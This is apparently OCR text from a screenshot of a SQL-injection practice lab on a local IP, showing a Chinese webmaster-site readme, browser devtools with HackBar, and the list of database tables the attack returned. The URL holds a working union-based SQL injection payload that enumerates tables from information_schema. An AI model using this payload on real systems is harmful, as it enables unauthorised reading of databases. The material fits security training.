 站长下载|中国最大的站长资源站
不安全
192.168.142.131/control/sqlinject/...
7
H
m
3
• 站长下载文件说明
我们致力于为中文网站提供动力
data_crud,env_list,env_path,flag,sqlinjection,user,user_test
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com
Powered by CHINAZ.STUDIO
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.142.131/control/sqlinject/manifest_error.php?id=-1' union select
null,group_concat(table_name) from information_schema.tables where table_schema='webug' --+
Use POST method